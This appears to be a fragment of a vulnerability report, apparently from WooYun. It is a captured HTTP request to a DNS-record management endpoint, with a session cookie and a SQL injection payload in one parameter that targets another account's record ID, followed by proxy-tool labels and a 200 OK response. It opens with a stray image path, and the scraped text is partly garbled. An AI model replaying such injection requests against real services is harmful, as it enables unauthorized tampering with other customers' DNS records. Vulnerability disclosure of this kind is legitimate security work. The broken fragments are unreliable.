 20s_invisit%3Dtrue%7C1460455407377%3B; s_sess=%20s_cc%3Dtrue%3B%20s_evar8%3D5%253A30PM%
3B%20s_evar9%3DTuesday%3B%20s_evar6%3DNew%3B%20s_evar7%3D1%3B%20s_sq%3Dveristemplate%
253D%252526pid%25253DXINNET%2525253Apc%2525253AXINNET%25252520Confirmation%25252520page
%252526pidt%25253D1%252526oid%25253Dhttp%2525253A%2525252F%2525252Fwww.xinnet.com%
2525252Faccount%2525252Faccount.do%2525253Fmethod%2525253Dindex%252526ot%25253DA%3B;
_ga=GA1.2.470925008.1460452934; Hm_lvt_4a3d459f424b6b83ad11805cc3dc1e4a=
1460452934,1460456454,1460456464,1460456466; Hm_lpvt_4a3d459f424b6b83ad11805cc3dc1e4a=
1460458916; JSESSIONID=7ECDA8A77DC4CE5429B46A117A3AE7DF
callCount=1
c0-scriptName=validateAjaxManage
c0-methodName=updateRecords
c0-id=9304_1460465298605
c0-param0=string:A
c0-param1=string:cc.
c0-param2=String:1.1.1.123
c0-param3=string:143175565
c0-param4=number:3600
c0-param5=number:0
c0-param6=string:115.231.84.95
c0-param7=string: ') or id=(select '143175694
c0-param8=string:
c0-param9=string:
c0-param10=string:null
xml=true
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/plain
Date: Tue, 12 Apr 2016 12:48:58 GMT
www.wooyun.org